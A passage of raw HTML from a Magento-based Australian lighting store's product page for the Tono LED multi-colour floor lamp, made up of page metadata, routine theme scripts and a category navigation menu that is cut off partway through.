

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html
body_size: 24562
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nulighting.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR Koncept"/>
<meta name="description" content="Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR Koncept"/>
<meta name="keywords" content="Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR Koncept"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR Koncept</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nulighting.au/static/version1761655243/_cache/merged/da3530cea8408eccca347ed8e34e5c9e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.nulighting.au/static/version1761655243/_cache/merged/38d0bebe1d217283bcde8adca5f69ca5.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/header/type15.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Tono&#x20;LED&#x20;Mood&#x20;Multi&#x20;Colour&#x20;Light&#x20;Floor&#x20;Lamp&#x20;MC1-WHT-FLR&#x20;-&#x20;Koncept&#x20;-&#x20;Kon" />
<meta property="og:image"
      content="https://www.nulighting.au/media/catalog/product/cache/c971fd90cb978f3169c04f8f2c6abfea/k/o/kon-mc1-wht-flr_1.jpg" />
<meta property="og:description"
      content="Tono&#x20;LED&#x20;Mood&#x20;Multi&#x20;Colour&#x20;Light&#x20;Floor&#x20;Lamp&#x20;MC1-WHT-FLR&#x20;Koncept" />
<meta property="og:url" content="https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html" />
    <meta property="product:price:amount" content="1364"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr  layout-1220 wide mobile-sticky page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nulighting.au",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type15" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                          </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;the&#x20;customer&#x20;portal'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.nulighting.au/customer/account/login/referer/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.nulighting.au/contact">Contact Us</a></li><li><a href="https://www.nulighting.au/customer/account/create/" id="idod5T7ktq" >Create an Account</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.nulighting.au/" title="">
        <img src="https://www.nulighting.au/media/logo/default/logo_ecomblack_lg.png"
             alt=""
             width="140"             height="44"        />
    </a>
<style>
#search_autocomplete {
display:none !important;
}
</style>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.nulighting.au/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior.html" class="level-top" title="Interior"><span>Interior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/pendant-lights.html" title="Pendant Lights"><span>Pendant Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/bathroom-pendants-lights.html" title="Bathroom Pendants Lights"><span>Bathroom Pendants Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/industrial-pendant-light.html" title="Industrial Pendant Light"><span>Industrial Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/modern-pendants.html" title="Modern Pendants"><span>Modern Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/traditional-pendants.html" title="Traditional Pendants"><span>Traditional Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/hampton-pendant-lights.html" title="Hampton Pendant Lights"><span>Hampton Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/tiffany-pendants.html" title="Tiffany Pendants"><span>Tiffany Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/timber-pendants.html" title="Timber Pendants"><span>Timber Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rattan-pendant-light.html" title="Rattan Pendant Light"><span>Rattan Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/highbay-lights.html" title="Highbay lights"><span>Highbay lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/led-pendant-lights.html" title="LED Pendant Lights"><span>LED Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rise-fall-pendants.html" title="Rise & Fall Pendants"><span>Rise & Fall Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/diy-pendant-lights.html" title="DIY Pendant Lights"><span>DIY Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/suspensions.html" title="Suspensions"><span>Suspensions</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/lamps.html" title="Lamps"><span>Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lamp-base.html" title="Lamp Base"><span>Lamp Base</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/floor-lamps.html" title="Floor Lamps"><span>Floor Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/desk-lamp.html" title="Desk Lamp"><span>Desk Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/table-lamps.html" title="Table Lamps"><span>Table Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/touch-lamp.html" title="Touch Lamp"><span>Touch Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/clamp-lamp.html" title="Clamp Lamp"><span>Clamp Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lampshade.html" title="Lampshade"><span>Lampshade</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-ceiling-lights.html" title="Interior Ceiling Lights"><span>Interior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-oysters.html" title="LED Oysters"><span>LED Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/oyster-lights.html" title="Oyster Lights"><span>Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-oysters.html" title="Fluorescent Oysters"><span>Fluorescent Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/semi-flush-mount-lights.html" title="Semi-Flush Mount Lights"><span>Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-semi-flush-mount-lights.html" title="LED Semi-Flush Mount Lights"><span>LED Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/bathroom-ceilling-light.html" title="Bathroom Ceilling Light"><span>Bathroom Ceilling Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/batten-fix-lights-diy.html" title="Batten Fix Lights (DIY)"><span>Batten Fix Lights (DIY)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-battens-panels.html" title="Fluorescent Battens & Panels"><span>Fluorescent Battens & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/flush-mount-lights.html" title="Flush Mount Lights"><span>Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-batten-lights.html" title="Led Batten Lights"><span>Led Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-panel-light.html" title="LED Panel Light"><span>LED Panel Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-strip-lights.html" title="LED Strip Lights"><span>LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/linkable-led-linear-fittings.html" title="Linkable LED Linear Fittings"><span>Linkable LED Linear Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/microwave-sensor-lights.html" title="Microwave Sensor Lights"><span>Microwave Sensor Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/chandelier.html" title="Chandelier"><span>Chandelier</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/modern-chandelier.html" title="Modern Chandelier"><span>Modern Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/crystal-chandelier.html" title="Crystal Chandelier"><span>Crystal Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/traditional-chandelier.html" title="Traditional Chandelier"><span>Traditional Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/designer-chandelier.html" title="Designer Chandelier"><span>Designer Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/beaded-chandelier.html" title="Beaded Chandelier"><span>Beaded Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/black-chandelier.html" title="Black Chandelier"><span>Black Chandelier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-wall-light.html" title="Interior Wall Light"><span>Interior Wall Light</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/art-deco-tiffany-wall-lights.html" title="Art Deco & Tiffany Wall Lights"><span>Art Deco & Tiffany Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bathroom-wall-light.html" title="Bathroom Wall Light"><span>Bathroom Wall Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bed-head-lamps.html" title="Bed Head Lamps"><span>Bed Head Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/plaster-ceramic-wall-lights.html" title="Plaster & Ceramic Wall Lights"><span>Plaster & Ceramic Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/crystal-wall-lights.html" title="Crystal Wall Lights"><span>Crystal Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/industrial-wall-lights.html" title="Industrial Wall Lights"><span>Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/led-wall-lights.html" title="LED Wall Lights"><span>LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/modern-wall-lights.html" title="Modern Wall Lights"><span>Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/picture-lights.html" title="Picture Lights"><span>Picture Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/step-lights.html" title="Step Lights"><span>Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/swing-arm-wall-lights.html" title="Swing Arm Wall Lights"><span>Swing Arm Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/traditional-wall-lights.html" title="Traditional Wall Lights"><span>Traditional Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-downlights.html" title="Interior Downlights"><span>Interior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/cabinet-lights.html" title="Cabinet Lights"><span>Cabinet Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/fire-rated-downlights.html" title="Fire Rated Downlights"><span>Fire Rated Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/downlight-fittings.html" title="Downlight Fittings"><span>Downlight Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/incandescent-downlights.html" title="Incandescent Downlights"><span>Incandescent Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/gu10-downlights.html" title="GU10 Downlights"><span>GU10 Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/led-downlights.html" title="LED Downlights"><span>LED Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/low-voltage-downlights.html" title="Low Voltage Downlights"><span>Low Voltage Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/stainless-steel-downlights.html" title="Stainless Steel Downlights"><span>Stainless Steel Downlights</span></a></li></ul></li><li class="ui-menu-item level1 